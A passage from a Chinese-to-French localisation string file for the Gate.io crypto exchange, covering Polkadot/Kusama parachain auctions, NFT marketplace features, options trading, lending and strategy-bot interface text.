周，每个租期为 6 周。":"Si le projet remporte une enchère, vos DOT ou KSM seront débloqués après la période de leasing. La plus longue période de leasing est de 96 semaines sur Polkadot et 48 sur Kusama.","关于理财利息发放":"Qu'en est-il de ma récompense si un projet remporte ou perd une enchère ?","假如该项目竞拍成功，将根据实际链上收益为用户发放利息；":"Si un projet remporte une enchère, la récompense sera attribuée aux contributeurs en fonction des récompenses onchain.","假如该项目竞拍不成功，投入的DOT/KSM将会自动退回，无利息发放。":"Si un projet ne remporte pas de slot, les DOT/KSM seront automatiquement renvoyés sans aucune récompense.","确定将作品集<span class=\"nftred\">$0$</span>添加为官方认证作品集吗？":"Voulez-vous vraiment marquer <span class=“nftred”>$0$<span/> comment étant officiellement certifié ?","禁止用户":"Utilisateurs bannis","禁止设置":"Paramètres de bannissement","禁止原因":"Motif de bannissement","请输入禁止该用户原因":"Saisissez le motif de bannissement de cet utilisateur","永久":"Pour toujours","到期后该用户将被自动解禁":"Annuler automatiquement le bannissement après une certaine période","免费创作数字化":"Numérisez des œuvres gratuitement","免费创作、铸造属于你的第一个NFT":"Créez et mintez votre premier NFT gratuitement.","轻松赚取加密货币":"Gagnez des cryptomonnaies","探索、收藏并交易数字资产来赚取加密货币":"Explorez et échangez vos cryptomonnaies préférées","立即探索":"Explorer","认证作品集":"Collections certifiées","禁止时长":"Durée du bannissement","禁用":"Interdiction","解禁":"Annuler le bannissement","放大":"Agrandir","缩小":"Rétrécir","一图":"1 graphique","四图":"4 graphiques","4图模式下，K线刷新频率将降低":"En mode 4 graphiques, la fréquence d'actualisation de la ligne K est réduite","选择窗口-添加市场":"Sélection de la fenêtre - Ajouter un marché","请填入":"Veuillez saisir","若到期前该资产拥有者未接受该报价，该报价将 自动失效，报价将自动返还至你的现货账户":"Si le propriétaire de l'actif n'accepte pas l'offre avant son expiration, l'offre deviendra automatiquement non valide et sera renvoyée sur votre compte au comptant.","自定义":"Personnalisation","该报价到期前，若该资产拥有者接受你的报价，该交易将自动成交":"Avant l'expiration de l'offre, si le propriétaire de l'actif l'accepte, la transaction sera automatiquement exécutée.","确认报价":"Confirmation de l'offre","报价记录":"Enregistrement de l'offre","已失效":"Expiré","有效":"VALIDE","我的报价":"Mon offre","收到的报价":"Offre reçue","接受":"Recevoir","报价$0$":"Offre","报价详情":"Détail de l'offre","你的出库申请将在几小时内被处理，稍后可在$内进行查看":"Your out warehouse application will be processed within a few hours and can be viewed in $ later","提现服务费":"Frais de service de retrait","多副本创作服务费":"Frais de service de création de copies multiples","竞拍价输入":"Entrée de prix acheteur","请输入你要提现的钱包地址":"Veuillez saisir l'adresse du portefeuille que vous souhaitez retirer.","立即查看":"Afficher maintenant","查看翻译":"Afficher la traduction","隐藏翻译":"Traduction masquée","该税率为其他用户转售你的创作作品时所收取的费用占比，该笔费用将从最终交易价格中扣除，系统会将每笔版税结算到你的现货账户":"Le taux d'imposition correspond au pourcentage des frais facturés par les autres utilisateurs lors de la revente de vos créations. Ces frais seront déduits du prix de transaction final, et le système réglera chaque redevance sur votre compte au comptant.","请输入你的百分比税率，最高不能超过10%":"Veuillez saisir votre taux d'imposition (10 % maximum)","版税比例不可超过10%":"Le taux de redevances ne peut excéder 10 %","版税记录":"Registres de redevances","在你为该作品集设置版税后，该作品集内资产交易所产生的版税待支付与已完成支付记录均将展示在此处，系统在交易发生24小时后都将结算到你的现货账户，若单笔税费不超过 <span class=\"com-color3\">$0$</span>，则不进行结算":"Une fois que vous avez défini les redevances pour le portefeuille, les dossiers de paiement en attente et de paiement complétés des échanges d'actifs du portefeuille seront affichés ici. Le système les réglera sur votre compte En spot 24 heures après la transaction. La taxe unique ne dépasse pas <span class=\"com-color3\">$0$</span>, aucun règlement ne sera effectué.","税率":"Taux d'imposition","待支付":"À payer","支付成功":"Paiement réussi","支付失败":"Échec du paiement","上架不会收取任何费用，但当交易成交后将收取你如下费用":"Aucuns frais ne seront facturés pour le listing, mais les frais suivants vous seront facturés une fois la transaction terminée.","该作品创作者将在该作品发生的所有交易中获得每笔交易$0$的版税":"Le créateur de l'œuvre recevra une redevance de $0$ par transaction pour toutes les transactions effectuées.","创作者版税":"Redevance des créateurs","交易时间":"Temps de transaction","拍卖开始":"Début des enchères","结束期开始":"Début de la période de fin","投标结束":"Fin des enchères","不想错过插槽拍卖活动？":"Vous ne voulez pas manquer les enchères de slots parachain ?","关注订阅，最新拍卖详情为您专属推送！":"Abonnez-vous aux dernières nouvelles relatives aux parachains !","待定":"À déterminer","截止到":"Jusqu'à","正在进行中":"En cours","什么是平行链拍卖？":"Qu'est-ce que les enchères de slots parachain ?","平行链拍卖又称插槽拍卖，通常指Polkadot插槽拍卖或Kusama插槽拍卖。竞拍者将通过蜡烛竞拍方式，锁定一定周期的竞拍代币去竞拍插槽的使用权，从而获得链入Polkadot和Kusama网络的机会。而Polkadot和Kusama则会根据不同的租期和竞拍报价，选择抵押额度最优的竞拍者，作为最后的获胜方。":"Les enchères de slots parachain, ou enchères de slots, font référence à une vente à la bougie organisée pour gagner un slot parachain sur Polkadot ou Kusama. Les projets d'enchères peuvent lier leurs DOT ou KSM à un slot parachain afin de gagner des périodes de leasing. La meilleure offre est déterminée en fonction de la période de leasing et du prix acheteur, et la fin de l'enchère est définie de manière aléatoire avant la fin officielle.","普通用户如何参与平行链拍卖？":"Comment participer à une vente aux enchères de slots parachain ?","DOT/KSM持有用户可以在Gate.io选择支持竞拍项目并锁仓DOT/KSM。竞拍开始后，Gate.io将为平台用户统一代投DOT/KSM。您可以在Gate.io平台买入KSM和DOT。":"Sur Gate.io, vous pouvez choisir les projets qui selon vous méritent de gagner un slot et verrouiller vos DOT ou KSM pour les soutenir. Lorsque la vente aux enchères commencera, Gate.io placera des DOT/KSM en votre nom. Si vous n'avez pas de DOT ou KSM, il vous suffit d'en acheter sur Gate.io.","项目名称":"Nom du projet","奖励代币":"Coin de récompense","锁仓期限(天)":"Durée de verrouillage (jours)","只提供当前的估计空投量，详细情况请查看官方数据。":"Récompenses estimées uniquement. Rendez-vous sur le site Web du projet pour en savoir plus. ","参考锁仓时间为6-12个月，具体锁仓时间以项目公告为准。一旦链上解锁，我们将提前解锁给参与用户。":"La période de verrouillage est estimée à 6-12 mois, sous réserve de la durée annoncée sur le site Web du projet.  Votre actif sera déverrouillé en même temps que sur la chaîne.","Polkadot平行插槽即将开始进行【第$0$轮】，【第$1$次】拍卖即将开启，您可以锁定 DOT 来帮助您支持的项目参与竞拍，如果竞拍成功，您会获得该项目的奖励，锁定期内 DOT 无法转账和质押挖矿，直到锁定期结束全额退回。如果竞拍失败，在竞拍结束后即可解锁和全额退回。":"Polkadot Parachain Slot Auction is to live【Round #$0$】，【#$1$】Auction is coming, you can now lock DOT to help a project to win the bid.If a project you contributed wins, you will get rewards provided by the project and your DOT will be locked until the lockup period expires. If a project you contributed loses, your locked DOT will be unlocked after the auction.   ","Kusama平行插槽已进行至【第$0$轮】，【第$1$次】拍卖已开启，您可以锁定 KSM 来帮助您支持的项目参与竞拍，如果竞拍成功，您会获得该项目的奖励，锁定期内 KSM 无法转账和质押挖矿，直到锁定期结束全额退回。如果竞拍失败，在竞拍结束后即可解锁和全额退回。":"La vente aux enchères de slots parachain Kusama est là 【Tour nº$0$】，【nº$1$】La vente aux enchères est lancée, vous pouvez désormais verrouiller des KSM pour aider un projet à gagner. Si un projet auquel vous avez contribué gagne les enchères, vous recevrez des récompenses de la part du projet et vos KSM seront verrouillés jusqu'à la fin de la période de verrouillage. Si un projet auquel vous avez contribué perd, vos KSM verrouillés seront débloqués après l'enchère.","操作单号":"ID de l'ordre de vente","累计奖励":"Récompenses cumulées","操作金额":"Montant du Transfer  ","我要关注":"Je veux suivre","每场拍卖都有开始和随机结束期，为期7天。前两天是普通拍卖，结束点可以是随机结束期(5天)开始后的任何时间，最终将在这5天的时间中由VRF随机选择，作为拍卖最终结束的精准时间。":"Une enchère se déroule sur 7 jours, avec une période de fin de 5 jours qui commencent environ 2 jours après le début de la vente. La fin de l'enchère peut avoir lieu à tout moment pendant la période de fin, après avoir été sélectionnée aléatoirement par la VRF.","请在锁仓前详细了解项目信息，奖励派发规则及锁仓时间。":"Pour en savoir plus sur le projet, l'attribution des récompenses et la période de verrouillage, consultez la page Informations sur le verrouillage.","一旦参与锁仓，参与资金将按锁仓时间被立即冻结，锁定期间如果出现市场波动，将无法解锁参与市场交易，由此产生的币价损失须有个人承担，请务必了解清楚，谨慎参与。":"Les actifs que vous avez placés lors de l'enchère n'ont pas pu être déverrouillés ou échangés sur le marché pendant la période de verrouillage. Il y a des chances que les actifs perdent de la valeur de manière significative pendant la période de verrouillage. Faites preuve de prudence lorsque vous participez à une vente aux enchères.","若项目竞拍失败，锁仓的资产将返还至现货账户。":"Si un projet auquel vous avez contribué perd l'offre, l'actif verrouillé sera remboursé sur votre compte au comptant.","奖励发放以项目官方规则和实际结算奖励为准。":"La récompense dépend de la récompense réelle remise.","若项目竞拍成功，锁仓资金将在到期后解锁返还现货账户；若项目竞拍失败，会在结果公布后退回现货账户。":"Si un projet auquel vous avez contribué remporte l'offre, l'actif verrouillé sera déverrouillé à la fin de la période de leasing. Si un projet auquel vous avez contribué perd l'offre, l'actif verrouillé sera renvoyé sur votre compte En spot après l'enchère.","浮动利率":"Intérêts flexibles","派息周期":"Période de distribution des récompenses","竞拍项目":"Enchérisseur","进入官网":"Consulter le site officiel","竞拍时间表":"Calendrier des enchères","拍卖规则遵循修改后的蜡烛拍卖格式":"L'enchère suit un format de vente à la bougie modifié.","每场拍卖都有开始和随机结束期，为期7天。前两天是普通拍卖,结束点可以是随机结束期(5天)开始后的任何时间，最终将在这5天的时间中由VRF随机选择，作为拍卖最终结束的精准时间。":"Une enchère a une période de 7 jours, avec une période de fin de 5 jours qui commence environ 2 jours après le début de la vente aux enchères. La fin de l'enchère peut avoir lieu à tout moment pendant la période de fin, après avoir été sélectionnée aléatoirement par la VRF.","不参与本轮竞拍":"Ne pas participer à cette enchère","奖励规则":"Règles relatives aux récompenses","平行链插槽是Polkadot波卡网络中继链和平行链的接口。而DOT是Polkadot拍卖的竞拍币种，在Gate.io，用户可以通过锁仓DOT参与Polkadot插槽拍卖活动，为支持的项目助力帮助他们获得链入Polkadot网络的机会，并赚取竞拍项目的链上奖池。":"Un slot parachain est requis pour qu'une blockchain spécifique au projet accède au réseau Polkadot. Sur Gate.io, les utilisateurs peuvent verrouiller des DOT pour aider un projet à remporter un slot parachain et gagner les récompenses fournies par le projet.","Kusama是Polkadot网络的先行网，KSM是Kusama拍卖的竞拍币种，竞拍者将通过蜡烛竞拍方式，锁定一定周期的KSM去竞拍插槽的使用权，从而获得链入Kusama网络的机会。在Gate.io，您可以锁定 KSM 来帮助您支持的项目参与竞拍，如果竞拍成功，您会获得该项目的奖励。如果竞拍失败，在竞拍结束后即可解锁和全额退回":"Kusama est un réseau expérimental de Polkadot. Dans le cadre de la vente à la bougie modifiée, les enchérisseurs acceptent de verrouiller un certain montant de KSM pendant un certain temps pour enchérir sur le droit d'accès à un slot. Sur Gate.io, vous pouvez verrouiller des tokens KSM pour aider un projet à remporter un slot. Si le projet auquel vous avez contribué gagne, vous recevrez une récompense fournie par le projet. Si le projet auquel vous avez contribué perd, vos tokens KSM seront déverrouillés et vous seront rendus après la vente aux enchères.","项目方发给投票者的奖励总数，只提供当前的估计空投量，最终收益取决于链上实际收益，详细情况请查看官方数据。":"Les récompenses totales fournies par le projet aux contributeurs. Il s'agit d'un montant estimé uniquement. La récompense réelle peut varier. Consultez les données officielles pour en savoir plus. ","2021年11月18日前的插槽拍卖锁仓记录请在锁仓理财查看":"Rendez-vous sur « HODL & Earn » pour consulter les enchères ayant eu lieu avant le 18&nbsp;novembre 2021","插槽拍卖账单":"Registre des enchères de slots parachain","所有拍卖已结束":"Toutes les enchères sont fermées","竞拍中":"Enchères","等待结果":"En attente des résultats","奖励数量":"Quantité de récompenses","请选择拉黑时长":"Veuillez sélectionner la durée de la panne","24小时":"24 H","7日":"7J","30日":"30 J","该作品集NFT资产在市场上的成交量":"Volume de vente de la collection","仓位保证金":"Marge de position","委托保证金":"Marge d'ordre","维持保证金":"Marge de maintenance","账户":"Comptes","买一量":"Offre 1","卖一量":"Demande 1","我的仓位":"Ma position","距离行权还有":"Exercice dans :","看涨期权":"Calls","看跌期权":"Puts","欧式标准期权，多日期多行权价及看涨看跌组":"Groupe d'options européen avec options put et call de prix d'exercice et de dates d'exercice différents.","24h成交量":"Volume 24 h","期权信息":"Options Info","最高买价":"Meilleure enchère","可买":"Achetable","可卖":"Vendable","返回全部市场":"Retour à Tous les marchés","你的账户总额低于维持保证金，开始强制减仓。请尽快追加保证金。":"La liquidation a commencé car la valeur de vos comptes est inférieure à la marge de maintenance. Augmentez la marge.","隐含波动率":"Volatilité implicite","单个用户可在一级市场购买该作品集内资产的最多数量":"Le nombre maximum d'actifs qu'un seul utilisateur peut acheter pour ce portefeuille sur le marché principal.","市场选择":"Sélection de marché","时间选择":"Sélection de l'horaire","该资产正在拍卖中，暂不可接受报价":"Offres non acceptées dans le cadre de la vente","所有时间":"Record","合约冠军赛":"Compétition","Gate.io 年度账单":"Votre rapport annuel personnalisé Gate.io","GateChain主网正式支持EVM":"Le mainnet GateChain est officiellement lancé pour prendre en charge EVM","杠杆ETF":"ETF","理财宝":"Hodl & Earn","Gate.io支持一键参与KSM & DOT平行链插槽拍卖活动，用户可以通过锁仓KSM/DOT参与插槽理财，为支持的项目助力，并赚取竞拍项目的链上奖池。":"Gate.io prend en charge les ventes aux enchères de slots KSM et DOT. Les utilisateurs peuvent verrouiller KSM/DOT pour participer aux projets de la vente aux enchères et gagner simultanément des récompenses onchain !","请选择你要导出数据的截止更新时间":"Choisissez la date limite des données que vous souhaitez exporter","$0$ 秒后将跳转至期权市场页面":"Accéder à la page Options après $0$ secondes","你的仓位 $0$ 张所获盈亏":"Bénéfices générés par votre position dans $0$ contrats :","已结算至账户余额，请至平仓记录查看":"Déjà réglé sur le solde du compte. Allez à Positions fermées pour en voir plus.","策略库":"Bibliothèque de stratégies","规则与变量":"Règles et variables","最后修改时间":"Date de la dernière modification","运行":"Terme","新建策略":"Nouvelle stratégie","添加规则":"Ajouter des règles","创建新规则":"Nouvelles règles","添加变量":"Ajouter des variables","创建新变量":"Nouvelles variables","保存":"Enregistrer","保存并运行":"Enregistrer et exécuter","编辑策略":"Modifier la stratégie","执行顺序":"Séquence d'exécution","请终止该策略所有进行中的策略，否则无法进行删除":"Mettre fin à toutes les stratégies actives de cette stratégie avant de la supprimer","编辑规则":"Modifier les règles","规则名称":"Nom des règles","条件":"Conditions","执行逻辑":"Logique d'exécution","委托类型":"Type d'ordre","现货交易":"Trading spot","执行次数":"Cycles d'exécution","不限次数":"Cycles infinis","创建执行逻辑":"Créer une logique d'exécution","另存为新规则":"Enregistrer en tant que nouvelle règle","变量值":"Valeur de la variable","删除规则会对已有策略造成影响，若规则被启用无法进行删除":"La suppression d'une règle aura un impact sur les stratégies existantes. Si la règle est activée, vous ne pouvez pas la supprimer.","删除变量会对已有策略造成，若变量被启用无法进行删除":"La suppression d'une variable aura un impact sur les stratégies existantes. Si la variable est activée, vous ne pouvez pas la supprimer.","复制规则":"Copier les règles","立即执行或取消":"Fill or kill","平掉所有仓位":"Clôturer toutes les positions","变量名称":"Nom de la variable","现货资金概况":"Aperçu des fonds au comptant","合约资金概况":"Aperçu des fonds à terme","运行日志":"Se connecter","信息":"Informations","设置变量":"Définir une variable","下单":"Passer un ordre","已用保证金":"Marge occupée","数量(张)":"Nombre de contrats","结算方式":"règlement","已启用":"EN COURS","已禁用":"Inactif","已删除":"Suppression réussie","组合指标-合约":"Indicateur combiné – Perps","市场数据":"Données du marché","合约资金":"Fonds à terme","合约持仓":"Intérêts ouverts","现货资金":"Fonds au comptant","变量":"Variable","数学函数":"Fonctions mathématiques","策略名称不能为空":"Le nom de la stratégie est requis","函数使用说明":"Comment utiliser les fonctions","新建规则":"Nouvelles règles","原自定义策略":"Stratégies personnalisées originales","允许使用原有币种":"vous permet d'utiliser la devise d'origine","暂停策略如果有持仓单或者挂单，将会强制平仓或者撤销挂单，并停止入场新单":"Lors de la suspension d'une stratégie, la position ou l'ordre ouvert existant sera fermé ou annulé ; et aucun nouvel ordre ne sera envoyé au carnet d'ordres.","函数":"Fonctions","参数":"Paramètres","示例":"Exemples","账户数据":"Données de compte","仓位数据":"Données de position","逻辑运算符":"Opérateurs logiques","算数运算符":"Opérateurs arithmétiques","比较运算符":"Opérateurs de comparaison","新建变量":"Nouvelles variables","复制变量":"Copier les variables","编辑变量":"Modifier les variables","可用于开仓的保证金余额":"Solde de marge disponible pour ouvrir une position","当前空头仓位占用的保证金":"Marge occupée par des positions courtes","委托挂单占用的保证金，开仓委托保证金已包含手续费":"Marge (frais de transaction inclus) occupée par des ordres en cours","所有仓位保证金的最低限额，若总资产≤维持保证金时将触发强制平仓":"La marge minimale pour maintenir toutes les positions. Si l'actif total est inférieur à la marge de maintenance, la liquidation sera déclenchée.","假设期权以标记价格平仓计算的盈亏，不影响实际收益，未实现盈亏=（期权标记价格-开仓均价）*持仓数量":"Profits et pertes calculés d'après l'hypothèse que la position est fermée au prix de référence. Cela n'affecte pas le G/P réel.G/P non réalisé = (prix de référence des options – prix d'entrée) × nombre de contrats d'options","标的资产每变动1USDT未实现盈亏变动的理论值":"Le changement théorique du G&P non réalisé suite au changement de 1 USDT sur l'actif sous-jacent.","将期权价格代入BS模型中计算得出，反映了对标的资产波动率的预期，数值越高，隐含的风险越大":"Calculé à l'aide du modèle de Black-Scholes avec le prix d'option, qui reflète la volatilité attendue de l'actif sous-jacent.","反映期权价格和标的指数价格之间的线性关系，杠杆倍数=标的指数价格*兑换比例/期权标记价格*ABS(Delta）":"Il reflète la relation linéaire entre le prix de l'option et le prix de l'indice. Effet de levier = prix de l'indice sous-jacent × taux d'échange / mark price de l'option × ABS(Delta)","该期权的标记价格：由BS模型推导的期权当前理论价格":"Le mark price de l'option : prix calculé selon le modèle de Black-Scholes.","行权信息":"Informations sur l'exercice de l'option","返回上一页":"Page précédente","最低卖价":"Demande la plus basse","结果":"Résultat","结算价格":"Prix de règlement","欢迎使用Gate.io期权交易":"Merci d'utiliser les options de trading Gate.io","期权测验":"Quiz sur les transactions d'options","当总资产≤账户总委托保证金 + 账户总仓位维持保证金时，触发强制减仓流程。":"Lorsque le total des actifs ≤ la marge d'ordre totale + la marge de maintenance totale, la liquidité est déclenchée.","查看账户信息":"Afficher les informations du compte","成交数量":"Qté remplie","行权记录":"Options exercées","行权费用":"Coût d'exercice de l'option","模拟":"TESTNET","推荐人返佣":"Remises pour les parrains","借入资金可随时提前还款，已还款部分不再计息":"Vous pouvez rembourser le prêt anticipé sans pénalité. Aucun intérêt ne sera appliqué pour la portion remboursée.","借出市场":"Marché des prêts","借入市场":"Marché de l'emprunt","找不到合适的利率，<span class=\"failed publish-borrow\">发布借入单</span>，让借出的人来找你吧！":"Aucun taux d'intérêt de prêt intéressant sur le marché ? <span class=\"failed publish-borrow\">Publiez un ordre d'emprunt avec le taux d'intérêt souhaité </span> et découvrez des emprunteurs qui vous conviennent.","借款委托":"Ordre d'emprunt","期限(天)":"Durée (jours)","已借入数量":"Montant prêté","可借出数量":"Montant disponible à prêter","已借入$0$ $1$，剩余$2$ $3$未借入，是否以$4$%的日利率发布借入单":"$0$ $1$ emprunté sur $2$ $3$. Voulez-vous publier un ordre d'emprunt avec un taux d'intérêt journalier de $4$ % ?","本人确认拥有该作品相关版权，并愿承担相应责任":"Par la présente, je confirme détenir les droits d'auteur sur cette œuvre et assumer les responsabilités liées.","请确认你是否合法拥有该作品相关版权，若经社区管理员调查该作品为非原创作品，管理员将限制你的创作与上架权限，情节严重或将限制展示你的所有资产":"Veuillez confirmer que vous disposez des droits d'auteur sur l'œuvre. Si nous déterminons que l'œuvre n'est pas la vôtre, la création et le listing d'œuvres vous seront limités. En cas d'infraction grave ou de fraude, il vous sera interdit d'afficher des œuvres.","是否拥有该作品相关版权？":"Disposez-vous des droits d'auteur de cette œuvre ?","抢盲盒发售":"Campagne Boîte mystère","属性类型":"Type d'attribut","分享你对这个作品的感受～也可向创作者、拥有者进行提问":"Faites-nous part de votre opinion sur cette œuvre ou contactez son créateur ou son détenteur pour en savoir plus","同作品在架":"Mêmes œuvres listées","去列表看看":"Accéder à la liste","讨论区":"Forum","分享到动态":"Partager dans les publications","元数据":"Métadonnées","合约地址":"Adresse de contrat de jeton","铸造信息":"Mintée","接受报价":"Accepter l'offre","该资产已被限制/隐藏展示":"L'actif est limité/masqué","去NFT魔盒看看其他作品":"Consultez les autres produits de la Magic Box NFT","成交时间":"Date","隐藏回复":"Masquer les réponses","展开所有回复":"Développer les réponses","更多推荐":"Plus","其他信息":"Autres","版权信息":"Droits d'auteur","本资产已被限制在市场公开展示及上架销售，如有需要可向客服进行反馈或申诉":"Il est interdit d'afficher ou de lister cet actif sur le marché. Si vous avez des questions, veuillez contacter l'assistance client.","已在币圈动态成功分享你的评论与该资产":"Déjà partagé avec les publications","留在NFT魔盒":"Rester sur la page","去动态看看":"Accéder aux publications","获奖人":"Gagnant du prix","获奖者":"Gagnant du prix","最近一次拍卖竞拍起拍价":"Prix de départ de la dernière enchère","最近一次拍卖竞拍过程中竞拍人最高出价":"Offre la plus élevée reçue lors de la dernière enchère","在拍卖结束前3分钟内出价，将在出价时间基础上延长3分钟":"Une offre faite dans les 3 dernières minutes de la période de clôture prolongera le temps de clôture final de 3 minutes supplémentaires","已领取":"Réclamé","展开全部":"Tout développer","最近成交":"Transactions récentes","领取时间":"Réclamé à","出库时间":"Livré à","铸造时间":"Mintée à","真实杠杆: $0$X.全仓模式下的有效杠杆由当前仓位价值对比该仓位实际最大可用保证金计算得出":"Levier réel :$0$ X Le levier réel en mode marge croisée est calculé en fonction de la valeur de la position actuelle et de la marge maximale disponible.","实值已行权":"Option ITM exercée","虚值已过期":"L'option OTM a expiré","期权设置":"Paramètres de l'option","组合指标-现货":"Indicateur combiné – Spot","当最新价与持仓均价的盈利比例≥止盈比例时，将卖出持仓币种，但不影响策略的正常运行":"Lorsque le pourcentage de gain ≥ le pourcentage take profit (le pourcentage de gain est calculé en utilisant le dernier cours et le prix d'entrée moyen de la position), la devise de base sera vendue, mais la stratégie est toujours active.","当最新价与持仓均价的亏损比例≥止损比例时，将卖出持仓币种，但不影响策略的正常运行":"Lorsque le pourcentage de perte ≥ le pourcentage stop loss (le pourcentage de perte est calculé en utilisant le dernier cours et le prix d'entrée moyen de la position), la devise de base sera vendue, mais la stratégie est toujours active.","实盘环境手续费是浮动的，回测用固定手续费计算，仅供参考":"Un pourcentage de frais fixe est utilisé pour le test rétroactif, qui peut différer d'un environnement de trading réel. Le test rétroactif est effectué à titre indicatif.","示例：滑点设置2%，如果买入，实际入场点价格≤信号入场点价格*(1+2%)；如果卖出，实际入场点价格≥信号入场点价格*(1-2%)":"Exemple : lorsque la tolérance de slippage est de 2 %, votre prix d'achat peut être ≤ (1+2 %) du prix d'achat signalé, et votre prix de vente peut être ≥ (1-2 %) du prix de vente signalé.","首次入场仓量":"Pourcentage d'entrée","如果首次入场仓量设置100%，加仓条件将不会执行":"Si la position d'entrée est fixée à 100 %, les conditions d'augmentation de position ne seront pas exécutées.","每次加仓仓量":"Incrémentiel","每次加仓量所占可用余额的百分比":"Le pourcentage du solde disponible dans lequel vous investiriez à chaque fois","每次减仓仓量":"Décrémentiel","每次减仓量所占仓位的百分比":"Le pourcentage de position que vous réduiriez à chaque fois","加仓条件":"Conditions pour augmenter la position","减仓条件":"Condition pour réduire la position","添加条件":"Ajouter des conditions","删除条件":"Supprimer les conditions","委托价需≤最高买入价":"Le prix de l'ordre doit être inférieur ou égal au prix d'achat le plus élevé","委托价需≥最低卖出价":"Le prix de l'ordre doit être inférieur ou égal au prix de vente le plus bas","期权名称":"Nom de l'option","充提":"Déposer et retirer","交易权利金":"Prime","结算盈亏":"G et P Réalisé","点卡充提":"Dépôt et retrait de Points Gate","点卡手续费":"Frais de transaction en Points Gate","点卡推荐人返佣":"Récompenses de parrainage en Points Gate","借出":"Prêter","风险率过高取消订单":"Le taux de risque est trop élevé, l'ordre est annulé","发行/INO":"Offre/INO","全部INO":"Toutes les offres","INO简介":"Introduction à l'offre NFT initiale (INO)","首次NFT作品发售通道":"Suivi de l'offre initiale de NFT","热门INO":"Favoris","热门INO$0$":"Offres en vedette","最新":"Plus récents","申请INO":"Demander une INO","Gate.io NFT魔盒将推出首次NFT作品发售（INO），作为一项创新产品，INO正吸引更多NFT项目的关注。首次NFT作品发售旨在通过为全球优质项目与创作者提供便利的NFT发布通道，为用户提供优质的NFT潜力项目。":"L'INO est un nouveau produit de Gate.io NFT Magic Box qui a pour but de fournir rapidement des offres NFT aussi bien aux créateurs de NFT qu'aux investisseurs potentiels. La plateforme fait désormais l'objet d'une attention accrue pour les projets NFT.","INO可有效解决NFT艺术家和创作者面临的诸多挑战，优质艺术家或创作者可以通过INO平台发布NFT产品，具备低成本、高回报、高流动性、社区驱动的天然优势。":"L'INO résout les défis auxquels les créateurs et artistes NFT doivent faire face. Les artistes peuvent créer des NFT à moindre coût sur la plateforme INO et profiter de sa liquidité et de sa communauté.","如果您是nft项目方、优质艺术家或内容创作者，您可点击下方按钮申请INO,我们将在五个工作日内审核您的请求并联系您。":"Si vous avez des projets NFT à proposer, cliquez sur le bouton ci-dessous pour présenter votre candidature. Vos candidatures seront examinées sous 5 jours ouvrables.","相关新闻":"Actualités connexes","发行者":"Émetteur","热度":"Popularité","最早发行":"Les plus anciens","最高成交":"Prix le plus élevé","请输入你想要搜索的内容":"Saisissez des mots-clés pour commencer la recherche","什么是INO？":"Qu'est-ce que l'offre NFT initiale (INO) ?","INO即Initial NFT Offering，是由Gate.io NFT魔盒推出用于NFT作品首次发售的一项创新性产品，涵盖艺术品、收藏品、元宇宙、音乐、电影、游戏等全品类NFT数字资产范畴。":"INO signifie Initial NFT Offering, un produit innovant de Gate.io NFT Magic Box. Il couvre les NFT de toutes les catégories, y compris les œuvres d'art, les objets de collection, le metaverse, la musique, les films et les jeux.","Gate.io NFT魔盒是全球首家提供首次NFT作品发售的中心化平台":"Gate.io NFT Magic Box est la première arène NFT centralisée au monde.","其致力于推动NFT市场的高效长远发展。":"La plateforme est dédiée au développement des marchés NFT à long terme.","前期阶段，平台将严格审计上线项目，并为社区提供初始NFT产品选项，社区投票支持优质且有潜力的NFT项目，将获得早期NFT作品收藏机会和项目奖励。":"Elle passe en revue ses produits de manière rigoureuse et laisse sa communauté évaluer un certain nombre de produits NFT. Les NFT qui ont recueilli le plus de votes de la part de la communauté peuvent obtenir une subvention.","使用%s绑定已有Gate.io账号":"Associer à un compte tiers","还没gate 账号？注册":"Vous n'avez pas encore de compte ? S'inscrire","其他第三方登录":"Se connecter avec un service tiers","理财数量":"Montant de l'investissement","布局设置":"Mise en page","默认布局":"Par défaut","创建模板":"Créer un modèle","委托列表":"Ordres","提交委托":"Valider l’ordre","仓位&历史委托":"Ordres de position et d'historique","更多信息":"Plus","恢复默认布局":"Restaurer les valeurs par défaut","layout":"Mise en page","新增布局":"Nouvelle mise en page","布局名称":"Nom de la mise en page","请输入布局名称":"Saisissez le nom de la mise en page","修改布局名称":"Modifier le nom de la mise en page","重命名":"Renommer","杠杆代币":"Tokens à effet de levier","新用户注册福利":"Inscription pour les nouveaux utilisateurs","注册新用户完成任务可领取<span class=\"_yellow\">$100</span>美元点卡、参与交易可领取<span class=\"_yellow\">$5500</span>美元体验金":"Complete beginner’s tasks &amp; claim <span class=\"_yellow\">$100</span> Gate.io Points. Trade & claim <span class=\"_yellow\">$5500</span> worth of USDTest","自2013年以来，稳定可靠":"Stable et fiable depuis 2013","您可信赖的、公开、透明的平台":"En tête du classement, digne de confiance, transparent","提供1000+币种的数字资产交易":"Fournir des actifs de trading numériques dans plus de 1000 devises","清空":"Effacer","解除拉黑":"Supprimer de la liste noire","$0$后，该NFT权益消失":"Le privilège NFT se termine dans $0$","距离下次可使用的时间还剩":"Jusqu'à la prochaine utilisation","NFT所属权益":"Privilège NFT ","做市商优先推荐":"Animateur de marché recommandé","社群 AMA 权益":"AMA dans la communauté","$0$权益":"Privilège $0$","立即使用":"À utiliser maintenant","已使用":"Utilisé","可用权益":"Privilège disponible","未使用":"Non utilisé ","GIS权益申请":"Demande de droits GIS NFT","你期望的\"VIP+1\"权益生效时间是？":"Quand voulez-vous que le VIP+1 prenne effet ?","你的Telegram ID是？":"Quel est votre identifiant Telegram ?","你的联系邮箱是？":"Quelle est votre adresse e-mail de contact ?","你意向进行AMA时间是？":"Quand avez-vous l'intention de faire un AMA ?","注：单个用户仅可申请一次":"Remarque : un utilisateur ne peut candidater qu'une seule fois","提交":"Envoyer","恭喜你获得两周VIP+1权益！注意及时使用。这里填入你的信息，我们客户经理将与你取得联系。":"Félicitations pour l'obtention de votre droit VIP+1 de deux semaines ! Veuillez l'utiliser à temps. Renseignez vos informations ici et notre gestionnaire de compte vous contactera.","恭喜你可以申请在Gate.io社区举办AMA。这里填入你的信息，我们客户经理将与你取得联系。":"Félicitations, vous pouvez candidater pour organiser un AMA dans la communauté Gate.io ! Renseignez vos informations ici et notre gestionnaire de compte vous contactera.","恭喜你获得做市商优先推荐权益！这里填入你的信息，我们客户经理将与你取得联系。":"Félicitations pour l'obtention de vos droits de recommandation prioritaire de l'animateur de marché ! Renseignez vos informations ici et notre gestionnaire de compte vous contactera.","社群AMA权益":"AMA dans la communauté","做市商优先推荐权益":"Animateur de marché recommandé","代用户创建作品":"Créer une œuvre pour l'utilisateur","代用户创建作品集":"Créer une collection pour l'utilisateur","找不到UID对应用户":"L'utilisateur correspondant à cet UID est introuvable. 